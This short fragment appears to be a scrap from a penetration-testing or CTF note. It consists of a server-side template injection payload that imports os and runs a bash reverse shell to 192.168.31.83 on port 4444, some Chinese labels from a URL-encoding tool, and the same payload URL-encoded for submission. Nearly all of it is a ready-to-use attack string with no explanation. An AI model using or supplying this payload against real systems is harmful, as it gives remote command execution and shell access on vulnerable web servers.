 {% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/192.168.31.83/4444 >&1"')}}
UrlEncode编码 UrlDecode解码 清空输入框 复制加密后的网址
%7B%25%20import%20os%20%25%7D%7B%7Bos.system('bash%20-c%20%22bash%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.31.83%2F4444%20%3E%261%22')%7D%7D